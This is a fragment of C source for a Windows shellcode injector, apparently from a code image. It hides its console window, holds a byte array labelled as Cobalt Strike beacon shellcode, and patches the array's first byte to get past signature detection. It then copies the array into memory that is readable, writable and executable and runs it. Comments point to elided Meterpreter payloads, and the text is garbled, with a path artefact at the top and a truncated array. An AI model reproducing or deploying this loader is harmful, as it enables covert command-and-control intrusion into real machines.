 int main(int argc, char *argv[]) {
//meterpeter x64
/* ... */
//meterpreter x86
/* ... */
::ShowWindow(::GetConsoleWindow(), SW_HIDE);
// cobalt strike beacon shellcode x64
unsigned char shellcode[] = "\xfd\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\
char first[] = "\xfc";
// ****************************************************************************************** shellcode injector to a local process
void *exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(shellcode, first, 1);
memcpy(exec, shellcode, sizeof shellcode);
((void(*)())exec)();